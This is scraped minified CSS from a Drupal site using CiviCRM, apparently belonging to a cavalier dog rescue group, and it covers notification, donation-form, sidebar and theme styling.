td.crm-group-name.level_2{padding-left:40px;text-indent:-20px;}#crm-container .crm-group-child td.crm-group-name.level_3{padding-left:60px;text-indent:-20px;}#crm-container .crm-group-name span.crm-editable-enabled{text-indent:0;}#crm-container div.crm-row-parent-name{padding:3px 0px 0px .5em;opacity:0.75;}#crm-container td span.show-children,#crm-container td span.crm-no-children{padding-left:20px;}#crm-container span.collapsed,#crm-container a.collapsed{background:url(/sites/all/modules/civicrm/i/TreePlus.gif) no-repeat 0 0;padding-left:19px;cursor:pointer;}#crm-container span.expanded,#crm-container a.expanded{background:url(/sites/all/modules/civicrm/i/TreeMinus.gif) no-repeat 0 0;padding-left:19px;cursor:pointer;}#crm-notification-container{width:350px;position:fixed;top:45px;right:15px;z-index:999999;}#crm-notification-container div.ui-notify-message{padding:10px;margin-bottom:15px;color:#fff;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;max-height:600px;overflow:auto;}#crm-notification-container div.ui-notify-message h1{font-size:14px;margin:0;padding:4px;font-weight:bold;color:#fff;}#crm-notification-container div.ui-notify-message p{margin:3px 0;padding:0;line-height:18px;}#crm-notification-container div.ui-notify-message:last-child{margin-bottom:0;}#crm-notification-container div.ui-notify-message-style{background:rgba(0,0,0,0.8);box-shadow:0 0 6px #000;}.crm-container div.ui-notify-message-style a,.crm-container div.ui-notify-message-style a:link{color:#CCD0FF;text-decoration:underline;}.crm-container div.ui-notify-message-style a:hover,.crm-container div.ui-notify-message-style a:focus{color:#B2B8FF;}.crm-container div.ui-notify-message-style .ui-button .ui-button-text{color:#2F2F2F;text-decoration:none;}#crm-notification-container .ui-notify-message .ui-notify-close{cursor:pointer;}#crm-notification-container .ui-notify-message a.ui-notify-cross{margin-top:-4px;float:right;text-decoration:none;font-size:13px;font-weight:bold;text-shadow:0 1px 1px #fff;padding:2px;color:#FDFDFD;}#crm-notification-container .ui-notify-message .ui-notify-cross:hover,#crm-notification-container .ui-notify-message .ui-notify-cross:focus{color:#ffffab;}.crm-container div.ui-notify-message table,.crm-container div.ui-notify-message tbody,.crm-container div.ui-notify-message tr{border:0 none;font-size:11px;}.crm-container div.ui-notify-message td{background:rgba(255,255,255,0.1);border:1px solid #111;font-size:11px;}.crm-container div.ui-notify-message th{background:rgba(200,200,200,0.2);border:1px solid #111;color:#eee;font-size:11px;}.crm-container div.ui-notify-message ul,.crm-container div.ui-notify-message ol{margin:0.5em 0 1em;padding:0 0 0 0.5em;}.crm-container div.ui-notify-message div.icon,.crm-status-icon{background:transparent url(/sites/all/modules/civicrm/i/message-icons.png) no-repeat 0 0;width:24px;height:24px;margin-right:6px;}.crm-container div.ui-notify-message.success div.icon,.crm-status-icon.success{background-position:-24px 0px;}.crm-container div.ui-notify-message.info div.icon,.crm-status-icon.info{background-position:-48px 0px;}.crm-container div.ui-notify-message.error div.icon,.crm-status-icon.error{background-position:-72px 0px;}.crm-container div.ui-notify-message.none div.icon{display:none;}span.crm-status-icon{display:inline-block;}#crm-container.crm-public input[type="text"],#crm-container.crm-public input[type="password"],#crm-container.crm-public input[type="email"],#crm-container.crm-public select{font-size:15px;padding:5px;border-radius:3px;vertical-align:middle;max-width:100%;}#crm-container.crm-public .label{padding-top:6px;}.crm-container.crm-public .select2-container,.crm-container.crm-public .select2-results{font-size:14px;}.crm-container.crm-public .select2-container .select2-choice{padding:5px 5px 5px 8px;}.crm-container.crm-public .select2-container-multi .select2-choices{padding:4px;}.crm-public .select2-container .select2-choice .select2-arrow{width:20px;}.crm-public .select2-container .select2-choice .select2-arrow b{position:relative;top:2px;left:2px;}.crm-container.crm-public .select2-container-multi .select2-choices .select2-search-choice{padding:3px 3px 3px 20px;}.crm-container.crm-public .select2-container-multi .select2-choices:before{top:9px;}.crm-public .crm-profile-view .content{padding-top:6px;}#crm-container.crm-public .calc-value{padding-top:6px;font-size:15px;}#crm-container.crm-public .crm-section,.crm-section{margin-bottom:0;}#crm-container.crm-public #crm-submit-buttons{margin-top:30px;}#crm-container.crm-public #crm-submit-buttons input#_qf_Main_upload-bottom{font-size:1.5em;padding:3px 10px;}#crm-container.crm-public #premiums-listings{margin-top:10px;min-width:450px;width:60%;}#crm-container.crm-public #premiums-listings .premium{margin:5px 0;}#crm-container.crm-public #premiums-listings .premium .premium-short{padding:10px;border:2px solid #ffffff;background-color:#f0f0f0;cursor:pointer;}#crm-container.crm-public #premiums-listings .premium .premium-short:hover{border:2px solid #b0b0b0;}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail{float:left;width:50px;}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail img{width:50px;}#crm-container.crm-public #premiums-listings .premium .premium-short-content{text-align:center;font-size:20px;font-weight:bold;padding:20px;}#crm-container.crm-public #premiums-listings .premium .premium-full{display:none;padding:5px;border:2px solid #cfcfcf;background-color:#ffffff;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image{float:left;width:200px;padding:10px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image img{width:200px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-title{text-align:center;font-size:1.5em;font-weight:bold;padding:20px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-min{font-size:.9em;font-style:italic;}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-short{text-align:center;font-size:1.3em;padding:10px;}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-full{text-align:center;font-size:1.3em;font-weight:bold;padding:10px;}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-short,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-image,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-title,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-description,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-options,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-min{opacity:0.5;}#crm-container.crm-public #premiums-listings .premium .premium-full-disabled{display:none;}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full-disabled{display:block;color:#ff0000;text-align:center;font-weight:bold;margin-bottom:.5em;}#crm-container.crm-public .price-set-row{font-size:15px;margin-bottom:5px;}#crm-container.crm-public .price-set-row input,#crm-container.crm-public .price-set-row label{vertical-align:middle;cursor:pointer;}#crm-container.crm-public .price-set-row .crm-price-amount-amount{font-weight:bold;min-width:2em;color:#333333;}#crm-container.crm-public .price-set-row .crm-price-amount-label{color:#444444;}#crm-container.crm-public .price-set-row .highlight label{color:#000000;font-weight:bold;}#crm-container.crm-public .price-set-row .highlight .crm-price-amount-label{color:#222222;}#crm-container .crm-extensions-upgrade{background:#ffb;border:1px solid #000;text-align:center;}.crm-container .credit_card_type-section .crm-credit_card_type-icons a{display:block;float:left;width:50px;height:30px;background:url(/sites/all/modules/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;text-indent:-20000px;margin-right:10px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);border-radius:3px;border:1px solid #FFFFFF;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-visa{background-position:-50px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-mastercard{background-position:-100px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-amex{background-position:-150px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-discover{background-position:-200px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-jcb{background-position:-250px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-unionpay{background-position:-300px 0;}.crm-container .cvv2-icon{display:inline-block;width:50px;height:30px;background:url(/sites/all/modules/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;}#crm-container .credit_card_type-section .crm-credit_card_type-icons a,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:link,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:hover,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:focus,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:active{color:#fff;}.crm-container .paper-icon{background-position:-101px -222px;background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-3E3E3E.gif);}.crm-container .strikethrough{text-decoration:line-through;}.crm-container input.ng-invalid.ng-dirty,.crm-container select.ng-invalid.ng-dirty,.crm-container textarea.ng-invalid.ng-dirty{border:1px solid red;}.crm-container input.ng-valid,.crm-container input.ng-pristine,.crm-container textarea.ng-valid,.crm-container textarea.ng-pristine,.crm-container select.ng-valid,.crm-container select.ng-pristine{border:1px solid #666;}.crm-container .blockUI.blockOverlay{background:url(/sites/all/modules/civicrm/i/loading-overlay.gif) center center no-repeat white !important;}.page-civicrm-event .crm-register-button span{color:white;}


--- FILE ---
content_type: text/css
request_url: http://gccavalierrescue.org/sites/default/files/css/css_ehwLEfiYpHcYnV9NwaVYX909QP4d-Sp6pttzH8rP88k.css
body_size: 5440
content:
body{margin:0;padding:0;background:#edf5fa;font:76%/170% Verdana,sans-serif;color:#494949;}input{font:1em/100% Verdana,sans-serif;color:#494949;}textarea,select{font:1em/160% Verdana,sans-serif;color:#494949;}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:normal;font-family:Helvetica,Arial,sans-serif;}p{line-height:18px;color:#000}h1{font-size:170%;}h2,#center h1{font-size:160%;line-height:130%;}h3{font-size:140%;}h4{font-size:130%;}h5{font-size:120%;}h6{font-size:110%;}quote,code,fieldset{margin:.5em 0;}code,pre,kbd{font-size:115%;}p{margin:0.6em 0 1.2em;padding:0;}a:link,a:visited{color:#027AC6;text-decoration:none;}a:hover{color:#0062A0;text-decoration:underline;}a:active,a.active{color:#5895be;}ol{list-style-image:none;}}*/
ul li.leaf a,ul li.expanded a,ul li.collapsed a{display:block;}ul.inline li{background:none;margin:0;padding:0 1em 0 0;}ol.task-list{margin-left:0;list-style-type:none;list-style-image:none;}ol.task-list li{padding:0.5em 1em 0.5em 2em;}ol.task-list li.active{background:transparent url(/sites/all/themes/gccr/images/task-list.png) no-repeat 3px 50%;}ol.task-list li.done{color:#393;background:transparent url(/sites/all/misc/watchdog-ok.png) no-repeat 0px 50%;}ol.task-list li.active{margin-right:1em;}fieldset ul.clearfix li{margin:0;padding:0;background-image:none;}dl{margin:0.5em 0 1em 1.5em;}dl dt{}dl dd{margin:0 0 .5em 1.5em;}img,a img{border:none;}table{margin:1em 0;width:100%;}thead th{border-bottom:2px solid #d3e7f4;color:#494949;font-weight:bold;}th a:link,th a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #d3e7f4;border-width:1px 0;}tr.odd,tr.info{background-color:#edf5fa;}tr.even{background-color:#fff;}tr.drag{background-color:#ffb;}tr.drag-previous{background-color:#ffd;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region-title,td.module,td.container,td.category{border-top:1.5em solid #fff;border-bottom:1px solid #b4d7f0;background-color:#d4e7f3;color:#455067;font-weight:bold;}tr:first-child td.region-title,tr:first-child td.module,tr:first-child td.container,tr:first-child td.category{border-top-width:0;}span.form-required{color:#ffae00;}.submitted,.description,.vertical-tab-button .summary{font-size:0.92em;color:#898989;}.description .more-help-link{font-size:0.92em;}.description{line-height:150%;margin-bottom:0.75em;color:#898989;}.preview{margin:.75em 0 .75em;padding:.5em 1em;}.form-checkboxes,.form-radios,.form-checkboxes .form-item,.form-radios .form-item{margin:0.25em 0;}#center form{margin-bottom:2em;}.form-actions{margin:2em 0 1em;}.form-button,.form-submit{margin:0 0.5em 0 0;}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:1000;}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,0.6);color:#fff;display:block;font-size:0.94em;line-height:1.7;margin-top:1px;padding:2px 10px;text-decoration:none;-khtml-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-bottom-left-radius:2px;-webkit-border-bottom-right-radius:2px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;border-radius:0 0 2px 2px;}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0;}#primary{background-color:#839665;height:38px;border-top:2px solid #fff;border-bottom:2px solid #fff;padding-left:80px;}#primary ul{padding-left:80px;width:900px;}#primary ul li a{border-right:#fff 1px solid;line-height:35px;float:left;color:#fff !important;text-decoration:none;font-size:12px;font-weight:bold;padding-left:16px;padding-right:16px;height:38px;}#primary ul li a:hover{background-color:#647746;text-decoration:none !important}.region-header .block-region{display:block;margin:0 0.5em 1em;padding:0.5em;position:relative;top:0.5em;}.region-header *{display:inline;line-height:1.5em;margin-top:0;margin-bottom:0;}.region-header script{display:none;}.region-header p,.region-header img{margin-top:0.5em;}.region-header h2{margin:0 1em 0 0;}.region-header h3,.region-header label,.region-header li{margin:0 1em;padding:0;background:none;}#wrapper{background-color:#FFFFFF;font-family:arial;font-size:12px;margin:auto;width:943px;}body.fluid-width #wrapper #container{width:auto;max-width:1270px;}#wrapper #container #header{background-image:url(/sites/all/themes/gccr/images/header_bg.jpg);background-repeat:no-repeat;height:184px;position:relative;}#wrapper #container #header #logo-floater{left:18px;position:absolute;top:0;}#branding,#branding a:link,#branding a:visited{line-height:120px;position:relative;z-index:2;white-space:nowrap;}#branding span{font-weight:bold;}#branding img{padding-top:14px;padding-right:20px;float:left;}body.two-sidebars{min-width:980px;}body.sidebar-first,body.sidebar-second{min-width:780px;}#wrapper #container #center{background-color:#5B915F;padding-bottom:21px;}#wrapper #container .sidebar{margin:60px 0 5em;width:210px;float:left;z-index:2;position:relative;}#wrapper #container .sidebar .block{margin:0 0 1.5em 0;}#sidebar-first .block{padding:0 15px 0 0;}#sidebar-second .block{padding:0 0 0 15px;}.block .content{margin:0.5em 0;}#sidebar-first .block-region{margin:0 15px 0 0px;}#sidebar-second .block-region{margin:0 0px 0 15px;}.block-region{padding:1em;background:transparent;border:2px dashed #b4d7f0;text-align:center;font-size:1.3em;}#wrapper #container #center .right-corner{position:relative;}#wrapper #container #center .right-corner .left-corner{min-height:400px;position:relative;}#wrapper #container .region-footer{float:none;clear:both;text-align:center;margin:1em 0 -3em;color:#898989;}#wrapper #container .region-footer ul,#wrapper #container .region-footer ul li{list-style:none;display:inline}#wrapper #container .region-footer ul li a,#wrapper #container .region-footer p a{color:darkgreen;font-size:12px;text-decoration:none;}#wrapper #container .region-footer p{color:#3F5027;font-size:11px;padding-bottom:10px;}#wrapper #container .region-footer p a{font-size:11px;}#wrapper #container .breadcrumb{position:absolute;top:15px;left:35px;z-index:3;}body.sidebar-first .region-footer{margin-left:-210px;}body.sidebar-second .region-footer{margin-right:-210px;}body.two-sidebars .region-footer{margin:0 -210px;}div#branding{font-family:Helvetica,Arial,sans-serif;}div#branding strong{font-weight:normal;}#branding,#branding a:link,#branding a:visited{color:#fff;text-shadow:#1659ac 0px 1px 3px;font-size:1.5em;}#branding a:hover{text-decoration:none;}#wrapper #container .breadcrumb{font-size:0.92em;}#wrapper #container .breadcrumb,#wrapper #container .breadcrumb a{color:#529ad6;}#highlighted{padding:1em;background-color:#fff;border:1px solid #e0e5fb;margin-bottom:2em;}#overlay #overlay-tabs li a{background:#d9eaf5;color:#000;}#overlay #overlay-tabs li a:hover,#overlay #overlay-tabs li a:focus{background:#fff;}#overlay #overlay-tabs li.active a{background:url(/sites/all/themes/gccr/images/body.png) repeat-x scroll 50% -58px #edf5fa;color:#fff;}#overlay-content{padding:1px;}#overlay-content #header{display:none;}#overlay-content #wrapper{background-position:50% -80px;}ul.main-menu{margin:0;padding:0;float:right;position:relative;z-index:4;}ul.main-menu li{margin:0;padding:0;float:left;background-image:none;}ul.main-menu li a,ul.main-menu li a:link,ul.main-menu li a:visited{display:block;margin:0 1em;padding:.75em 0 0;color:#fff;background:transparent url(/sites/all/themes/gccr/images/bg-navigation-item.png) no-repeat 50% 0;}ul.main-menu li a:hover,ul.main-menu li a.active{color:#fff;background:transparent url(/sites/all/themes/gccr/images/bg-navigation-item-hover.png) no-repeat 50% 0;}ul.secondary-menu{margin:0;padding:18px 0 0;float:right;clear:right;position:relative;z-index:4;}ul.secondary-menu li{margin:0;padding:0;float:left;background-image:none;}ul.secondary-menu li a,ul.secondary-menu li a:link,ul.secondary-menu li a:visited{display:block;margin:0 1em;padding:.75em 0 0;color:#cde3f1;background:transparent;}ul.secondary-menu li a:hover,ul.secondary-menu li a.active{color:#cde3f1;background:transparent;}ul.primary,ul.primary li,ul.secondary,ul.secondary li{border:0;background:none;margin:0;padding:0;}ul.primary{padding:0.5em 0 10px;float:left;}ul.secondary{clear:both;text-align:left;border-bottom:1px solid #e9eff3;margin:-0.2em -26px 1em;padding:0 26px 0.6em;}h1.with-tabs{float:left;margin:0 2em 0 0;padding:0;}ul.primary li a,ul.primary li.active a,ul.primary li a:hover,ul.primary li a:visited,ul.secondary li a,ul.secondary li.active a,ul.secondary li a:hover,ul.secondary li a:visited{border:0;background:transparent;padding:4px 1em;margin:0 0 0 1px;height:auto;text-decoration:none;position:relative;top:-1px;display:inline-block;}ul.primary li.active a,ul.primary li.active a:link,ul.primary li.active a:visited,ul.primary li a:hover,ul.secondary li.active a,ul.secondary li.active a:link,ul.secondary li.active a:visited,ul.secondary li a:hover{background:url(/sites/all/themes/gccr/images/bg-tab.png) repeat-x 0 50%;color:#fff;}ul.primary li.active a,ul.secondary li.active a{font-weight:bold;}ul.links li,ul.inline li{margin-left:0;margin-right:0;padding-left:0;padding-right:1em;background-image:none;}.node .links,.comment .links{text-align:left;padding-left:0;}.user-picture,.comment .submitted{float:right;clear:right;padding-left:1em;}.new{color:#ffae00;font-size:0.92em;font-weight:bold;float:right;}.preview .node,.preview .comment,.node-sticky{margin:0;padding:0.5em 0;border:0;background:0;}.node-sticky{padding:1em;background-color:#fff;border:1px solid #e0e5fb;margin-bottom:2em;}#comments{position:relative;top:-1px;border-bottom:1px solid #e9eff3;margin:1.5em -25px 0;padding:0 25px;}#comments h2.comments{margin:0 -25px;padding:.5em 25px;background:#fff url(/sites/all/themes/gccr/images/gradient-inner.png) repeat-x 0 0;}.comment{margin:0 -25px;padding:1.5em 25px 1.5em;border-top:1px solid #e9eff3;}.indented{margin-left:25px;}.comment h3 a.active{color:#494949;}.node .content,.comment .content{margin:0.6em 0;}#aggregator{margin-top:1em;}#aggregator .feed-item-title{font-size:160%;line-height:130%;}#aggregator .feed-item{border-bottom:1px solid #e9eff3;margin:-1.5em -31px 1.75em;padding:1.5em 31px;}#aggregator .feed-item-categories{font-size:0.92em;}#aggregator .feed-item-meta{font-size:0.92em;color:#898989;}#palette .form-item{border:1px solid #fff;}#palette .item-selected{background:#fff url(/sites/all/themes/gccr/images/gradient-inner.png) repeat-x 0 0;border:1px solid #d9eaf5;}tr.odd td.menu-disabled{background-color:#edf5fa;}tr.even td.menu-disabled{background-color:#fff;}.poll .bar{background:#fff url(/sites/all/themes/gccr/images/bg-bar-white.png) repeat-x 0 0;border:solid #f0f0f0;border-width:0 1px 1px;}.poll .bar .foreground{background:#71a7cc url(/sites/all/themes/gccr/images/bg-bar.png) repeat-x 0 100%;}.poll .percent{font-size:.9em;}#autocomplete li{cursor:default;padding:2px;margin:0;}fieldset{margin:1em 0;padding:1em;border:1px solid #d9eaf5;background:#fff url(/sites/all/themes/gccr/images/gradient-inner.png) repeat-x 0 0;}*:first-child+html fieldset{padding:0 1em 1em;background-position:0 .75em;background-color:transparent;}*:first-child+html .text-format-wrapper .filter-wrapper{padding:1.5em 0 1.5em;background-position:0 0;}*:first-child+html fieldset.filter-wrapper,*:first-child+html fieldset.vertical-tabs-pane{background-position:0 0;}*:first-child+html fieldset .fieldset-wrapper .fieldset-description{padding-top:1em;}html.js fieldset.collapsed{background:transparent;padding-top:0;padding-bottom:.6em;}html.js fieldset.collapsible .fieldset-legend{padding-left:2em;background:url(/sites/all/themes/gccr/images/menu-expanded.gif) no-repeat 0% 50%;}html.js fieldset.collapsed .fieldset-legend{background:url(/sites/all/themes/gccr/images/menu-collapsed.gif) no-repeat 0% 50%;}.fieldset-legend span.summary{color:#898989;}div.vertical-tabs{border-color:#d9eaf5;}div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane{padding:0.5em 1em;}div.vertical-tabs ul.vertical-tabs-list{border-color:#d9eaf5;}div.vertical-tabs ul.vertical-tabs-list li{background-color:#edf5fa;border-color:#d9eaf5;}div.vertical-tabs ul.vertical-tabs-list li strong{font-weight:normal;}div.vertical-tabs ul.vertical-tabs-list li.selected strong{font-weight:bold;}div.vertical-tabs ul.vertical-tabs-list li.selected small{color:#898989;}div.vertical-tabs ul.vertical-tabs-list li.selected{background:#fff repeat-x 0 0;}div.vertical-tabs ul.vertical-tabs-list li.selected.first{background-image:url(/sites/all/themes/gccr/images/gradient-inner.png);}div.vertical-tabs ul.vertical-tabs-list li.selected a strong{color:#494949;}#block-node-syndicate h2{float:left;padding-right:20px;}#block-node-syndicate img,.feed-icon{float:right;padding-top:4px;}#block-node-syndicate .content{clear:right;}#user-login-form{text-align:center;}#user-login-form ul{text-align:left;}#user-login .openid-links{padding:0;}#user-login-form .openid-links{padding-left:0.5em;}#user-login-form .openid-links li.user-link{padding-left:1em;}.profile{margin-top:1.5em;}.profile h3{border-bottom:0;margin-bottom:1em;}.profile dl{margin:0;}.profile dt{font-weight:normal;color:#898989;font-size:0.92em;line-height:1.3em;margin-top:1.4em;margin-bottom:0.45em;}.profile dd{margin-bottom:1.6em;}div.admin-panel,div.admin-panel .description,div.admin-panel .body,div.admin,div.admin .left,div.admin .right,div.admin .expert-link,div.item-list,.menu{margin:0;padding:0;}div.admin .left{float:left;width:48%;}div.admin .right{float:right;width:48%;}div.admin-panel{background:#fff url(/sites/all/themes/gccr/images/gradient-inner.png) repeat-x 0 0;padding:1em 1em 1.5em;}div.admin-panel .description{margin-bottom:1.5em;}div.admin-panel dl{margin:0;}div.admin-panel dd{color:#898989;font-size:0.92em;line-height:1.3em;margin-top:-.2em;margin-bottom:.65em;}table.system-status-report th{border-color:#d3e7f4;}#autocomplete li.selected,tr.selected td,tr.selected td.active{background:#027ac6;color:#fff;}tr.selected td a:link,tr.selected td a:visited,tr.selected td a:active{color:#d3e7f4;}tr.taxonomy-term-preview{opacity:0.5;}tr.taxonomy-term-divider-top{border-bottom:none;}tr.taxonomy-term-divider-bottom{border-top:1px dotted #CCC;}.theme-selector h3{margin:10px 0;}.theme-selector .operations li{list-style-image:none;}.preview{background-color:#fcfce8;border:1px solid #e5e58f;}.form-item input.error,.form-item textarea.error{border:1px solid #c52020;color:#363636;}tr.dblog-user{background-color:#fcf9e5;}tr.dblog-user td.active{background-color:#fbf5cf;}tr.dblog-content{background-color:#fefefe;}tr.dblog-content td.active{background-color:#f5f5f5;}tr.dblog-warning{background-color:#fdf5e6;}tr.dblog-warning td.active{background-color:#fdf2de;}tr.dblog-error{background-color:#fbe4e4;}tr.dblog-error td.active{background-color:#fbdbdb;}tr.dblog-page-not-found,tr.dblog-access-denied{background:#d7ffd7;}tr.dblog-page-not-found td.active,tr.dblog-access-denied td.active{background:#c7eec7;}table.system-status-report tr.error,table.system-status-report tr.error th{background-color:#fcc;border-color:#ebb;color:#200;}table.system-status-report tr.warning,table.system-status-report tr.warning th{background-color:#ffd;border-color:#eeb;}table.system-status-report tr.ok,table.system-status-report tr.ok th{background-color:#dfd;border-color:#beb;}a{color:darkgreen;}a:hover{text-decoration:underline !important;}#topright{position:absolute;right:10px;top:2px;text-align:right;}#topright a{color:#326035;font-size:12px;text-decoration:none;}body{background-image:url(/sites/all/themes/gccr/images/mock8b-back.jpg);background-repeat:repeat-x;background-color:#fff;}.cycle ul,.cycle ul li{list-style:none;margin:0;padding:0;}.center-top{color:white !important;font-size:14px;height:48px;padding-left:162px;padding-top:1px;position:relative;}.view-news-ticker ul{width:600px !important;}.view-news-ticker ul li{width:590px !important;}.center-top p{color:white !important}#sidebar-left{background-color:#FFFFFF;float:left;margin-left:12px;overflow:auto;width:146px;}#squeeze{background-color:#FFFFFF;float:left;margin-left:4px;padding:5px;width:608px;}#sidebar-right{background-color:#FFFFFF;float:left;margin-left:4px;overflow:auto;width:146px;}.padd{padding:6px;}.foot-side{background-image:url(/sites/all/themes/gccr/images/foot-side.jpg);background-repeat:no-repeat;height:30px;width:146px;}#squeeze p{margin:0px;padding:0px;}#squeeze .content{margin:0px;}#squeeze #tabs-wrapper{display:none;}.padd ul,.padd ul li{list-style-position:inside}.padd ul li a,#center a{color:darkgreen}.padd ul li a:hover,#center a:hover{text-decoration:underline}#sidebar-left h2,#sidebar-right h2,#sidebar-left h2 a,#sidebar-right h2 a{color:#60783F !important;font-family:arial;font-size:16px;font-weight:bold;text-decoration:none;}.padd h2{padding-top:3px;}.edit-link{background-color:#fff;padding:5px;position:absolute;right:-5px;top:-30px;}#slidshow table tr td{background-color:#EEEEEE;}#slidshow table tr td a{border:2px solid;display:block;height:100px;overflow:hidden;width:150px !important;}#slidshow{width:450px;}#sidebar-left .view-id-gccr_news ul li{border-bottom:1px solid #eee;padding:2px;}#sidebar-left .view-id-gccr_news ul li:last-child{border:none}#sidebar-left .view-id-gccr_news ul,.view-id-gccr_news ul li{padding:0px;margin:0px;list-style:none;}.content .view-id-gccr_news ul,.view-id-gccr_news ul li{list-style:none;}.content .view-id-gccr_news ul li{padding:10px;border-bottom:1px solid #ccc;}#block-views-related-gccr-news-block{padding:10px;border-top:1px solid #ccc;margin-top:10px;}#block-views-related-gccr-news-block h2{font-size:16px;}#crm-event-block p{margin-top:15px;}#block-block-8 .cycle ul{min-height:160px;}.morebtn{background-image:url(/sites/all/themes/gccr/images/morebtn.png);background-repeat:no-repeat;cursor:pointer;display:block;height:19px;width:66px;}#edit-body{background-color:#FFFFFF;}#site-slogan ul{list-style:none outside none;}#content .ctname{background-color:#EEEEEE;border-bottom:1px solid #DDDDDD;font-size:14px;padding:5px;}#content .bx{border-bottom:1px solid #DDDDDD;padding:10px;position:relative;}#content .til{font-weight:bold;}#content .til.pdf{background-image:url(/sites/all/themes/gccr/images/icons/pdf.gif);background-position:left center;background-repeat:no-repeat;display:block;padding-left:20px;}#content .det{clear:both;font-size:10px;padding-left:20px;padding-top:5px;}#content .bt{background-image:url(/sites/all/themes/gccr/images/bt_bg.gif);background-repeat:repeat-x;border:1px solid #A4A4A4;height:23px;position:absolute;right:0;top:5px;}#content .bt span.save{background-image:url(/sites/all/themes/gccr/images/icons/save.gif);background-position:5px center;background-repeat:no-repeat;color:#000000;display:block;font-size:12px;padding:5px 5px 5px 25px;}#content .bt:hover{background:none repeat scroll 0 0 #EEEEEE;}.btn{background-image:url(/sites/all/themes/gccr/images/bt_bg.jpg);background-repeat:repeat-x;border:1px solid #CCCCCC;color:#000000;display:block;height:18px;padding:3px;position:absolute;right:0;top:10px;}#squeeze .box{border:1px solid #ccc;padding:5px;margin-top:10px;width:45%;font-size:11px;float:left;margin-right:12px;}#squeeze .box p{margin:0px;padding-top:0px;}#squeeze .box ul li{float:left;}#squeeze .box ul li a{font-weight:bold;font-size:12px;}#squeeze .box ul li:first-child{width:110px;}#squeeze .box ul li:last-child{width:150px;}#squeeze .block{width:100px;overflow:hidden;height:80px;}#squeeze .pagenav{padding-top:5px;padding-bottom:5px;font-size:10px;margin-top:10px;}#squeeze .pagenav a{border:solid 1px #DDDDDD;margin-right:2px;font-size:11px;font-weight:bold;padding:4px 6px;}#squeeze .box:hover{background:#eaf5dd;border:1px solid #737f65;}#squeeze .box:hover a{text-decoration:underline;}#squeeze .submitted,#squeeze .field-label{display:none}#squeeze a.title{font-size:22px;font-weight:bold;display:block;margin-bottom:10px;margin-top:10px;}#squeeze .para{padding:5px;border-top:3px dotted #ccc;padding-top:5px;line-height:21px;margin-top:10px;}.odd{width:500px;overflow:hidden;max-height:300px;}#squeeze .para table,#squeeze .para td,#squeeze .para tr{padding:5px;}#squeeze .para table td{border-bottom:2px solid #fff}#squeeze .para td:first-child{width:200px;background:#fafafa;border-right:2px solid #fff;vertical-align:top;}#squeeze .para td:last-child{width:250px;background:#f4f4ed;vertical-align:top}#squeeze .blockimg{width:100px;overflow:hidden;float:left;margin-right:4px;margin-bottom:4px;height:70px;}#squeeze .leftcontent{width:359px;height:344px;float:left;overflow:hidden;padding-right:10px;}#squeeze .rightcontent{float:left;border-left:1px solid #cddecf;}#squeeze .rightcontent ul{margin:0px;padding:0px;list-style:none;width:230px;}#squeeze .rightcontent ul li h4{color:#125417;font-size:14px;font-weight:bold;padding:0px;margin:0px;}#squeeze .rightcontent ul li span{color:#000;font-weight:bold;}#squeeze .rightcontent ul li h5{color:#5b915f;font-size:12px;padding:0px;margin:0px;font-weight:bold;}#squeeze .rightcontent ul li{display:block;border-bottom:1px solid #cddecf;padding:5px;}#squeeze .rightcontent ul li:hover{background-color:#e0f2e1;}#squeeze .k2notes{display:block;border-bottom:1px solid #c7d9c8;line-height:23px;}#squeeze h2{color:#3c7540;font-size:14px;font-weight:bold}.current-nid-6 #page-title{display:none;}#squeeze .block{height:100%;overflow:hidden;width:100%;}#node-26 tbody{border:none}.node-page p{padding-top:10px !important;}#crm-event-block p a{font-size:15px;text-transform:capitalize;}.view-header-slider{overflow:hidden;height:135px !important;max-height:134px;height:133px;width:445px;}.social-icons{position:absolute;top:0px;width:180px;right:10px;}.social-icons p{font-weight:bold;color:white;float:left}a.site-social{background-image:url(/sites/all/themes/gccr/images/social.jpg);background-repeat:no-repeat;display:block;float:right;height:25px;margin-right:5px;width:25px;}a.site-social.facebook{background-position:0 